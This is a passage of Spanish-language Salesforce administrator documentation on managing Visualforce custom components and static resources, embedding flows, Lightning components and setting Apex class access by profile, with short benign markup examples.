### CONSULTE TAMBIÉN

- [¿Qué es un componente personalizado?](#page-5142-0)
- [¿Qué es un componente personalizado?](#page-5142-0)

## <span id="page-5144-0"></span>Visualización y modificación de componentes personalizados de Visualforce

Desde Configuración, ingrese *Componentes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Componentes de Visualforce** y haga clic en el nombre de un componente personalizado para ver su definición.

Desde la página de detalles, también puede realizar lo siguiente:

- **•** Haga clic en **Modificar** para modificar el componente personalizado.
- **•** Hacer clic en **Eliminar** para eliminar el componente personalizado.
- **•** Haga clic en **Duplicar** para crear una copia del componente personalizado. Debe especificar un nuevo nombre para el nuevo componente.
- **•** Haga clic en **¿Dónde se utiliza?** para ver una lista de todas las referencias sobre el componente personalizado de su organización.
- **•** Haga clic en **Mostrar dependencias** para mostrar los elementos, como otra competencia, permiso o preferencia que deba existir para que este componente personalizado sea válido.

Una vez ha creado su componente, puede visualizarlo en

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para duplicar, modificar, eliminar o definir versiones de componentes personalizados:

**•** "Personalizar aplicación"

http://*miInstanciadeSalesforce*/apexcomponent/*Nombrenuevocomponente*, donde el valor de *miInstanciadeSalesforce* es el nombre de host de su instancia de Salesforce (por ejemplo, na3.salesforce.com) y el valor de *Nombrenuevocomponente* es el valor del campo Nombre de la definición del componente personalizado.

El componente se muestra como una página de Visualforce. En consecuencia, si su componente se basa en atributos o en el contenido del cuerpo de una etiqueta de un componente, esta URL puede generar resultados no esperados. Para comprobar un componente personalizado con mayor precisión, agréguelo a una página de Visualforce y visualice la página.

CONSULTE TAMBIÉN

[¿Qué es un componente personalizado?](#page-5142-0)

## Gestión de componentes personalizados de Visualforce

Una vez creados los componentes personalizados, podrá visualizarlos, modificarlos y eliminarlos. Desde Configuración, ingrese *Componentes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Componentes de Visualforce** para mostrar la página de lista Componentes, que muestra la lista de los componentes personalizados definidos para su organización. Desde esta página, puede:

- **•** Hacer clic en **Nuevo** para [definir un nuevo componente personalizado.](#page-5143-0)
- **•** Hacer clic en un nombre de componente personalizado para [visualizar información detallada](#page-5144-0) [sobre el componente](#page-5144-0).
- **•** Haga clic en **Modificar** para [modificar el nombre o marca de componente](#page-5144-0).
	- Nota: Un icono  $\blacktriangleright$  indica que un componente personalizado de Visualforce está en un paquete gestionado instalado. No puede modificar o eliminar un componente personalizado de Visualforce en un paquete gestionado. Un icono **indica que un** componente personalizado de Visualforce en un paquete gestionado y editado anterior se eliminará en la próxima carga del paquete. Puede seleccionar recuperar el componente personalizado de Visualforce mediante la página de detalles del paquete.
- **•** Haga clic en **Eliminar** para eliminar un componente personalizado de su organización.
- Nota: El prefijo de espacio de nombres se agrega a clases y desencadenadores de Apex, componentes y páginas de Visualforce, plantillas de marca, carpetas, S-Control, recursos estáticos, vínculos Web y tipos de reportes personalizados si se incluyen en un paquete gestionado. Sin embargo, si no dispone de permisos de personalización de la aplicación, no se mostrará el campo de prefijo del espacio de nombres para plantillas de marca, carpetas y tipos de reportes personalizados.

### <span id="page-5145-0"></span>Recursos estáticos

### ¿Qué es un recurso estático?

Los recursos estáticos le permiten cargar contenido al que pueda hacer referencia en una página de Visualforce, lo que incluye archivos (como archivos .zip y .jar), imágenes, hojas de estilo, programas JavaScript y otros archivos.

Es preferible utilizar un recurso estático a descargar un archivo en la ficha Documentos debido a que:

- **•** Puede agrupar una colección de archivos relacionados en una jerarquía de directorios y cargarla como un archivo .zip o .jar.
- **•** Puede hacer referencia a un recurso estático en la marca de página por el nombre mediante la variable global \$Resource en lugar de codificar los Id. de documento:
	- **–** Para hacer referencia a un archivo independiente, utilice \$Resource.<**resource\_name>** como campo de combinación, donde *<nombre\_recurso>* es el nombre que especificó al cargar el recurso. Por ejemplo:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear y modificar componentes personalizados:

**•** "Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

<apex:image url="{!\$Resource.TestImage}" width="50" height="50"/>

o bien

<apex:includeScript value="{!\$Resource.MyJavascriptFile}"/>

**–** Para hacer referencia a un archivo, utilice la función URLFOR. Especifique el nombre de recurso estático que proporcionó al cargar el archivo con el primer parámetro y la ruta al archivo que desee dentro del archivo con el segundo. Por ejemplo:

```
<apex:image url="{!URLFOR($Resource.TestZip,
                  'images/Bluehills.jpg')}" width="50" height="50"/>
```
o bien

```
<apex:includeScript value="{!URLFOR($Resource.LibraryJS, '/base/subdir/file.js')}"/>
```
**•** Puede utilizar rutas relativas en archivos en archivos comprimidos de recursos estáticos para hacer referencia a otros contenidos en el archivo. Por ejemplo, en su archivo CSS, llamado styles.css, tiene los siguientes estilos:

table { background-image: img/testimage.gif }

Si utiliza ese archivo CSS en una página de Visualforce, debe asegurarse de que el archivo CSS puede encontrar la imagen. Para ello, cree un archivo comprimido (como un archivo zip) que incluya styles.css y img/testimage.gif. Compruebe que la estructura de la ruta se conserva en el archivo comprimido. A continuación cargue el archivo comprimido como un recurso estático llamado "style\_resources". A continuación, en su página, agregue el siguiente componente:

<apex:stylesheet value="{!URLFOR(\$Resource.style\_resources, 'styles.css')}"/>

Como el recurso estático contiene la hoja de estilos y la imagen, la ruta relativa de la hoja de estilos se resuelve y la imagen se muestra.

Un único recurso estático puede tener hasta 5 MB de tamaño. Cada organización puede tener hasta 250 MB de recursos estáticos. Recursos estáticos que se aplican a la cuota de almacenamiento de datos de su organización.

CONSULTE TAMBIÉN

[Definición de recursos estáticos](#page-5147-0)

<span id="page-5147-0"></span>Definición de recursos estáticos

Para crear un recurso estático:

- **1.** En Configuración, ingrese *Recursos estáticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Recursos estáticos**.
- **2.** Haga clic en **Nuevo**.
- **3.** En el cuadro de texto Nombre, ingrese el texto que se debería utilizar para identificar el recurso en la marca de Visualforce. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos.
	- Nota: Si hace referencia a un recurso estático en la marca de Visualforce y, a continuación, cambia el nombre del recurso, la marca de Visualforce se actualiza para reflejar el cambio.
- **4.** En el área de texto Descripción, especifique una descripción opcional del recurso.
- **5.** Junto al cuadro de texto Archivo, haga clic en **Examinar** para navegar a una copia local del recurso que desea cargar.

Un único recurso estático puede tener un tamaño de hasta 5 MB y una organización puede contener hasta 250 MB de recursos estáticos en total.

- **6.** Establezca el Control de caché:
	- **•** *Privado* especifica que los datos de recurso estático guardados en la memoria caché del servidor Salesforce no deberían compartirse con otros usuarios. El recurso estático solo se almacena en la memoria caché para la sesión actual del usuario.

Nota: La configuración de la memoria caché de los recursos estáticos se define a privada cuando se accede a ella a través  $\sqrt{2}$ de un sitio de Force.com cuyo perfil del usuario invitado tiene restricciones según el intervalo de IP o el horario de inicio de sesión. Sitios con recursos estáticos de la memoria caché con restricciones del perfil de usuario invitado sólo en el explorador. Además, si se restringe un sitio que anteriormente no estaba restringido, los recursos estáticos pueden tardar hasta 45 días en caducar de la memoria caché de Salesforce y todas las memorias caché intermedias.

**•** *Público* especifica que los datos de recurso estático guardados en la memoria caché del servidor Salesforce son compartidos con otros usuarios de su organización para los tiempos de carga más rápidos.

[Las especificaciones W3C de las Definiciones de campo de encabezado](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9.1) contienen más información técnica sobre el control de caché.

Nota: Esta función sólo es compatible con organizaciones que tengan Sites activado y que utilicen el recurso estático.

### **7.** Haga clic en **Guardar**.

Advertencia: Si está usando WinZip, asegúrese de instalar la versión más reciente. Las versiones más antiguas de WinZip pueden dar lugar a una pérdida de datos.

## CONSULTE TAMBIÉN

[Vista y modificación de recursos estáticos](#page-5148-0) [¿Qué es un recurso estático?](#page-5145-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear recursos estáticos:

**•** "Personalizar aplicación"
#### <span id="page-5148-1"></span>Vista y modificación de recursos estáticos

En Configuración, haga clic en *Recursos estáticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Recursos estáticos** y haga clic en el nombre de un recurso para ver los detalles, incluido el tipo MIME, el tamaño del recurso en bytes, la fecha de creación y la fecha de última modificación.

Desde la página de detalles, también puede realizar lo siguiente:

- **•** Haga clic en **Modificar** para modificar el recurso.
- **•** Hacer clic en **Eliminar** para eliminar el recurso.
- **•** Haga clic en **Duplicar** para crear una copia del recurso. Debe especificar un nuevo nombre para el recurso nuevo.
- **•** Haga clic en **¿Dónde se utiliza?** para ver una lista de todas las referencias al recurso estático de su organización.

#### CONSULTE TAMBIÉN

<span id="page-5148-0"></span>[Definición de recursos estáticos](#page-5147-0) [Gestión de recursos estáticos](#page-5148-0) [¿Qué es un recurso estático?](#page-5145-0)

#### Gestión de recursos estáticos

Una vez creados los recursos estáticos, podrá personalizarlos, modificarlos y eliminarlos. Desde Configuración, ingrese *Recursos estáticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Recursos estáticos** para mostrar la página de lista de recursos estáticos, que muestra la lista de recursos definidos para su organización. Desde esta página, puede:

- **•** Haga clic en **Nuevo recurso estático** para definir un nuevo recurso estático.
- **•** Hacer clic en el nombre del recurso para visualizar información detallada sobre la página, incluido su tipo MIME y tamaño.
- **•** Hacer clic en **Modificar** junto a un recurso para modificar el nombre del recurso o cargar una nueva versión del recurso.
- **•** Hacer clic en **Eliminar** para eliminar un recurso.

Nota: El prefijo de espacio de nombres se agrega a clases y desencadenadores de Apex, componentes y páginas de Visualforce, plantillas de marca, carpetas, S-Control, recursos estáticos, vínculos Web y tipos de reportes personalizados si se incluyen en un paquete gestionado. Sin embargo, si no dispone de permisos de personalización de la aplicación, no se mostrará el campo de prefijo del espacio de nombres para plantillas de marca, carpetas y tipos de reportes personalizados.

### CONSULTE TAMBIÉN

[Vista y modificación de recursos estáticos](#page-5148-1) [¿Qué es un recurso estático?](#page-5145-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para duplicar, modificar o eliminar recursos estáticos:

### **•** "Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear y modificar recursos estáticos:

**•** "Personalizar aplicación"

### Flujos en Visualforce

#### <span id="page-5149-0"></span>Agregar un flujo a una página de Visualforce

Para personalizar la apariencia y aspecto de un flujo o mejorar sus funcionalidades, incrústelo en una página de Visualforce. Si su organización ha activado flujos para sitios y portales, utilice la página de Visualforce para entregar el flujo a su sitio de Force.com, portal o comunidad.



Nota: Los usuarios sólo pueden ejecutar flujos que tengan una versión activa. Si el flujo que ha incrustado no tiene una versión activa, los usuarios verán un mensaje de error. Si el flujo que ha incrustado incluye un elemento de flujo secundario, ese flujo al que se hace referencia y denominado como elemento de subflujo debe tener una versión activa.

Para agregar un flujo a una página de Visualforce, incrústelo utilizando el componente <flow:interview>:

- **1.** Busque el nombre único del flujo:
	- **a.** En Configuración, ingrese *Flujos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Flujos**.
	- **b.** Haga clic en el nombre del flujo que desee incrustar.
- **2.** Defina una nueva página de Visualforce o abra una que desee modificar.
- **3.** Agregue el componente <flow:interview> en alguna parte entre las etiquetas <apex:page>.
- **4.** Establezca el atributo de nombre al nombre único del flujo. Por ejemplo:

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, modificar y establecer la configuración de la versión de páginas de Visualforce:

**•** "Personalizar aplicación"

Para activar, desactivar o eliminar un flujo o modificar propiedades del flujo:

**•** "Gestionar Force.com Flow"

```
<apex:page>
<flow:interview name="MyUniqueFlowName"/>
</apex:page>
```
Nota: Si el flujo pertenece a un paquete gestionado, entonces el atributo de name debería tener este formato: namespace.flowuniquename.

**5.** Restrinja los usuarios que pueden ejecutar el flujo configurando la seguridad de la página para la página de Visualforce que lo contenga.

Para ejecutar el flujo, los usuarios externos (como los de una comunidad) necesitan acceso a la página de Visualforce. Para ejecutar el flujo, los usuarios internos necesitan acceso a la página de Visualforce y:

- **•** El permiso "Ejecutar flujos"
- **•** El campo Usuario de flujo de Force.com activado en sus páginas de detalles de usuario

**6.** Especifique qué sucede cuando un usuario hace clic en **Finalizar** en una pantalla de flujo al [configurar el comportamiento de](#page-5150-0) [finalización del flujo](#page-5150-0).

### CONSULTE TAMBIÉN

[Visual Workflow](#page-4468-0) [Gestión de páginas de Visualforce de Force.com Sites](#page-4842-0) [Seguridad de página de Visualforce](#page-5162-0) [Distribuir su flujo](#page-4598-0) [Guía del desarrollador de Visualforce: Representación de flujos con Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_flows_intro.htm)

<span id="page-5150-0"></span>Ejemplos de redireccionamiento de usuarios de flujo desde una página de Visualforce

Después de incrustar un flujo en una página de Visualforce, redirija los usuarios a otra pantalla en Salesforce cuando haga clic en **Finalizar**. Para ello, configure el atributo finishLocation.

Nota: No puede redirigir los usuarios del flujo a una URL externa de su organización de Salesforce.

#### **Para redirigir los usuarios a otra página de Visualforce...**

Establezca el atributo finishLocation como {!\$Page.*YourPage*}.

Este ejemplo envía los usuarios a la página MyUniquePage de Visualforce.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

```
<apex:page>
    <flow:interview name="MyUniqueFlow" finishLocation="{!$Page.MyUniquePage}"/>
</apex:page>
```
#### **Para dirigir los usuarios a una URL relativa en su organización de Salesforce...**

Establezca el atributo finishLocation como {URLFOR('*relativeURL*')}.

Este ejemplo envía los usuarios a la página de inicio de Salesforce.

```
<apex:page>
    <flow:interview name="MyUniqueFlow" finishLocation="{!URLFOR('/home/home.jsp')}"/>
</apex:page>
```
Para ver más ejemplos, consulte "Configurar el atributo finishLocation en un Flujo" en la Guía del desarrollador de Visualforce.

#### CONSULTE TAMBIÉN

[Agregar un flujo a una página de Visualforce](#page-5149-0) [Visual Workflow](#page-4468-0) [Guía del desarrollador de Visualforce: Representación de flujos con Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_flows_intro.htm)

### Activación y desactivación de Chat para páginas de Visualforce

Añada un dispositivo de chat a sus páginas personalizadas de Visualforce.

- **1.** Desde Configuración, ingrese *Configuración de Chat* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chat**.
- **2.** Haga clic en **Modificar**.
- **3.** En Configuración de Visualforce, seleccione Permitir. Cancele la selección para desactivar el chat en páginas personalizadas de Visualforce.

#### **4.** Haga clic en **Guardar**.

Para evitar que aparezca el dispositivo de chat en una página específica de Visualforce, realice una de estas acciones:

- Desactive el encabezado de la ficha de Salesforce en su página estableciendo <apex:page showHeader="false">.
- **•** Configure el tipo de contenido de la página en algo que no sea text/html, por ejemplo, <apex:page contentType="text/plain">.

# <span id="page-5151-0"></span>Componentes Lightning

### Descripción general del marco de componente de Lightning

El marco del componente de Lightning es un marco de interfaz de usuario para el desarrollo de aplicaciones Web dinámicas para dispositivos móviles y de escritorio. Es un marco moderno para la creación de aplicaciones de página única diseñadas para el crecimiento.

El marco admite el desarrollo de componentes de múltiples artículos divididos que ejercen de puente entre el cliente y el servidor.Utiliza JavaScript en el lado del cliente y Apex en el lado del servidor.

Existen varias ventas del uso del marco de Componente de Lightning para crear componentes y aplicaciones.

#### **Conjunto de componentes de uso inmediato**

Incluye un conjunto de componentes para uso inmediato para lanzar el inicio de creación de las aplicaciones. No necesita emplear su tiempo optimizando sus aplicaciones para diferentes dispositivos ya que los componentes lo hacen por usted.

#### **Amplio ecosistema de componentes**

Cree componentes listos para su utilización de forma comercial y hágalos disponibles en Salesforce1, Lightning Experience y Comunidades. Los usuarios de Salesforce1 acceden a sus componentes a través del menú de navegación. Personalice Lightning Experience o Comunidades utilizando componentes de arrastrar y soltar en una página Lightning en Generador de aplicaciones Lightning o utilizando Generador de comunidad. Los componentes adicionales están disponibles para su organización en AppExchange. Del mismo modo, puede publicar sus componentes y compartirlos con otros usuarios.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar el chat para páginas personalizadas de Visualforce

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible para su uso en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Cree componentes de Lightning utilizando la interfaz de usuario en **Enterprise Edition**,

**Performance Edition**, **Unlimited Edition**, **Developer Edition** o un sandbox.

#### **Desempeño**

Utiliza una arquitectura de cliente con estado y de servidor sin estado que depende de JavaScript en el lado del cliente para gestionar metadatos de componente de interfaz de usuario y datos de aplicación. El cliente llama al servidor solo cuando es absolutamente necesario; por ejemplo para obtener más metadatos o datos. Para maximizar la eficencia, el servidor solo envía los datos necesarios para el usuario. El marco utiliza JSON para intercambiar datos entre el servidor y el cliente. Utiliza de forma inteligente su servidor, su navegador, sus dispositivos y su red, por lo que puede centrarse en la lógica y las interacciones de sus aplicaciones.

#### **Arquitectura basada en eventos**

Utiliza una arquitectura basada en eventos para desvincular mejor entre componentes. Cualquier componente puede suscribirse a un evento de aplicación o a un evento de componente que puede ver.

#### **Desarrollo más rápido**

Permite a los equipos trabajar de forma más rápida con componentes de uso inmediato que funcionan perfectamente con dispositivos móviles y de escritorio. La creación de una aplicación con componentes facilita el diseño paralelo, mejorando la eficiencia del desarrollo en general.

Los componentes están encapsulados y sus valores internos permanecen privados, mientras que su forma pública es visible para consumidores del componente. Esta importante separación proporciona a los autores del componente la libertad de cambiar los detalles de implementación interna y aísla los consumidores de esos cambios.

#### **Compatibilidad entre navegadores y detección específica de dispositivos**

Las aplicaciones utilizan un diseño con capacidad de respuesta y proporcionan una experiencia de usuario agradable. El marco del componente de Lightning admite lo último en tecnología de navegador como HTML5, CSS3 y eventos táctiles.

Utilice la Consola de desarrollador para crear componentes de Lightning.

#### CONSULTE TAMBIÉN

[Uso de la Consola de desarrollador](#page-5069-0) [Agregar componentes de Lightning en Salesforce1](#page-5154-0) <https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/>

# Depurar el código JavaScript

Active el modo de depuración para facilitar la tarea de depurar códigos JavaScript en sus componentes de Lightning.

De forma predeterminada, el marco del componente de Lightning se ejecuta en el modo PROD. Este modo está optimizado para el desempeño. Utiliza el compilador de cierre de Google (Closure Compiler) para optimizar y minimizar el tamaño del código JavaScript. El código y el nombre del método se confunden fácilmente.

Cuando activa el modo de depuración, el marco se ejecuta en el modo PRODDEBUG de forma predeterminada. No utiliza el compilador de cierre de Google (Closure Compiler), por lo que no se minimiza el código JavaScript y es más fácil leer y depurar.

Para activar el modo de depuración:

- **1.** En Configuración, ingrese *Componentes Lightning* en el cuadro Búsqueda rápida y, a continuación, seleccione **Componentes Lightning**.
- **2.** Seleccione la casilla de verificación Activar modo de depuración.
- **3.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general del marco de componente de Lightning](#page-5151-0) <https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/>

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible para su uso en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Cree componentes de Lightning utilizando la interfaz de usuario en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** o un sandbox.

# <span id="page-5154-0"></span>Agregar componentes de Lightning en Salesforce1

Ponga sus componentes de Lightning a disponibilidad de los usuarios de Salesforce1.

En el componente que desea agregar, incluya implements="force:appHostable" en su etiqueta aura: componente y quardar sus cambios.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible para su uso en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Cree componentes de Lightning utilizando la interfaz de usuario en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** o un sandbox.

### PERMISOS DE USUARIO

Para crear fichas de componentes de Lightning:

**•** "Personalizar aplicación"

<aura:component implements="force:appHostable">

La interfaz appHostable hace que el componente esté disponible como una ficha personalizada.

Utilice la Consola de desarrollador para crear componentes de Lightning.

Incluya sus componentes en el menú de navegación de Salesforce1 siguiendo estos pasos.

- **1.** Cree una ficha personalizada para este componente.
	- **a.** En Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fichas**.
	- **b.** Haga clic en **Nuevo** en la lista relacionada Fichas de componente de Lightning.
	- **c.** Seleccione el componente de Lightning que debe aparecer en la ficha personalizada.
	- **d.** Ingrese una etiqueta para mostrar la ficha.
	- **e.** Seleccione el estilo de ficha y haga clic en **Siguiente**.
	- **f.** Cuando se le solicite agregar la ficha a perfiles, acepte el valor predeterminado y haga clic en **Guardar**.

Nota: La creación de una ficha personalizada es un requisito previo para la activación de su componente en el menú de navegación de Salesforce1, pero el acceso a su componente de Lightning desde el sitio completo de Salesforce no es compatible.

- **2.** Incluya su componente de Lightning en el menú de navegación de Salesforce1.
	- **a.** En Configuración, ingrese *Navegación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Navegación de Salesforce1** .
	- **b.** Seleccione la ficha personalizada que acaba de crear y haga clic en **Agregar**.
	- **c.** Ordene los elementos seleccionándolos y haciendo clic en **Arriba** o **Abajo**.

En el menú de navegación, los elementos aparecen en el orden que ha especificado. El primer elemento de la lista Seleccionado será la página de inicio de Salesforce1 de su usuario.

- **3.** Compruebe su desempeño yendo a la aplicación de navegador móvil Salesforce1. Su nuevo elemento de menú debe aparecer en el menú de navegación.
	- Nota: De forma predeterminada, la aplicación del navegador móvil está activada para su organización. Para obtener más  $\mathbb{Z}$ información acerca del uso de la aplicación de navegador móvil Salesforce1, consulte la [Guía del desarrollador de la aplicación](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce1_guide.pdf) Salesforce<sub>1</sub>.

#### CONSULTE TAMBIÉN

[Descripción general del marco de componente de Lightning](#page-5151-0) [Uso de la Consola de desarrollador](#page-5069-0)

## Agregar componentes Lightning en Lightning Experience

Ponga sus componentes de Lightning a disponibilidad de los usuarios de Lightning Experience.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible para su uso en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Cree componentes de Lightning utilizando la interfaz de usuario en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** o un sandbox.

#### PERMISOS DE USUARIO

Para crear fichas de componentes de Lightning:

**•** "Personalizar aplicación"

En los componentes que desea incluir en Lightning Experience, agregue implements="force: appHostable" en la etiqueta aura:component y guarde sus cambios.

<aura:component implements="force:appHostable">

Utilice la Consola de desarrollador para crear componentes de Lightning.

Siga estos pasos para incluir sus componentes en Lightning Experience y póngalos a disposición de los usuarios en su organización.

- **1.** Cree una ficha personalizada para este componente.
	- **a.** En Configuración, ingrese *Fichas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fichas**.
	- **b.** Haga clic en **Nuevo** en la lista relacionada Fichas de componente de Lightning.
	- **c.** Seleccione el componente Lightning que desea poner a disposición de los usuarios.
	- **d.** Ingrese una etiqueta para mostrar la ficha.
	- **e.** Seleccione el estilo de ficha y haga clic en **Siguiente**.
	- **f.** Cuando se le solicite agregar la ficha a perfiles, acepte el valor predeterminado y haga clic en **Guardar**.
- **2.** Agregue sus componentes Lightning al iniciador de aplicación.
	- **a.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
	- **b.** Haga clic en **Nuevo**. Seleccione *Aplicación personalizada* y luego haga clic en **Siguiente**.
	- **c.** Ingrese *Lightning* para Etiqueta de aplicación y luego haga clic en **Siguiente**.
	- **d.** En el menú desplegable Fichas disponibles, seleccione la ficha Componente Lightning que ha creado y haga clic en el botón de flecha derecha para agregarlo a la aplicación personalizada.
	- **e.** Haga clic en **Siguiente**. Seleccione la casilla de verificación Visible para asignar la aplicación a perfiles y luego **Guardar**.
- **3.** Compruebe su desempeño navegando al Iniciador de aplicación en Lightning Experience. Su aplicación personalizada debe aparecer en el Iniciador de aplicación. Haga clic en la aplicación personalizada para ver los componentes que ha agregado.

#### CONSULTE TAMBIÉN

[Agregar componentes de Lightning en Salesforce1](#page-5154-0) [Creación de aplicaciones personalizadas](#page-5044-0)

# Seguridad de código

### Protección de su código

Esta sección contiene información sobre cómo implementar seguridad en su código.

- **•** [¿Cómo funciona la seguridad de las clases de Apex?](#page-5157-0)
- **•** [Configuración de la seguridad de página de Visualforce desde una definición de página.](#page-5162-0)
- **•** [Sugerencias de seguridad para el desarrollo de Apex y Visualforce](#page-5164-0)

# Seguridad Apex

### <span id="page-5157-0"></span>¿Cómo funciona la seguridad de las clases de Apex?

Limite los usuarios que pueden ejecutar los métodos de un nivel superior concreto de clase de Apex en función de sus perfiles o de un conjunto de permisos asociado. Esto le permite aplicar seguridad granular a operaciones de Apex en su organización.

Estos permisos solo se aplican a métodos de clase de Apex. El método puede ser un método de servicio Web o cualquier método utilizado en un controlador personalizado de Visualforce o en una extensión de controlador aplicada a una página de Visualforce. Por el contrario, los desencadenadores siempre activan eventos de desencadenador (como insert o update) independientemente del permiso del usuario.

 $\sqrt{2}$ Nota: Si ha instalado un paquete gestionado en su organización, puede establecer la seguridad únicamente para las clases de Apex en el paquete que estén declaradas como global, o para clases que contengan métodos declarados como webService.

Si los usuarios tienen el permiso "Apex de autor", pueden acceder a todas las clases de Apex en la organización asociada, sin tener en cuenta la configuración de seguridad para clases individuales.

El permiso de una clase de Apex se selecciona solamente en el nivel superior. Por ejemplo, si una clase A llama a la clase B y un perfil de usuario sólo tiene acceso a la clase A, pero no a la clase B, el usuario puede ejecutar el código en la clase A. Del mismo modo, si una página de Visualforce utiliza un componente personalizado con un controlador asociado, sólo se comprueba la seguridad del controlador asociado con la página. El controlador asociado con el componente personalizado se ejecuta con independencia de los permisos establecidos.

Puede establecer la seguridad de clase de Apex a través de:

- **•** La página de lista de clases de Apex
- **•** Una página de detalles de clases de Apex
- **•** Conjuntos de permisos
- **•** Perfiles

CONSULTE TAMBIÉN

[Sugerencias de seguridad para el desarrollo de Apex y Visualforce](#page-5164-0) [Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

### <span id="page-5158-1"></span>Establecer el acceso a clase de Apex desde la página de lista de clase

- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex** .
- **2.** Junto al nombre de la clase que desea restringir, haga clic en **Seguridad**.
- **3.** Seleccione los perfiles que quiere activar desde la lista Perfiles disponibles y haga clic en **Añadir**, o seleccione los perfiles que quiere desactivar de la lista Perfiles activados y haga clic en **Eliminar**.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Establecer el acceso a clase de Apex desde la página de detalles de clase](#page-5158-0) [Configuración de acceso a la clase de Apex desde los conjuntos de permisos](#page-5159-0) [Configurar el acceso a la clase de Apex desde los perfiles](#page-5159-1)

### <span id="page-5158-0"></span>Establecer el acceso a clase de Apex desde la página de detalles de clase

- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex** .
- **2.** Haga clic en el nombre de la clase que desee restringir.
- **3.** Haga clic en **Seguridad**.
- **4.** Seleccione los perfiles que quiere activar desde la lista Perfiles disponibles y haga clic en **Añadir**, o seleccione los perfiles que quiere desactivar de la lista Perfiles activados y haga clic en **Eliminar**.
- **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Establecer el acceso a clase de Apex desde la página de lista de clase](#page-5158-1) [Configuración de acceso a la clase de Apex desde los conjuntos de permisos](#page-5159-0) [Configurar el acceso a la clase de Apex desde los perfiles](#page-5159-1)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

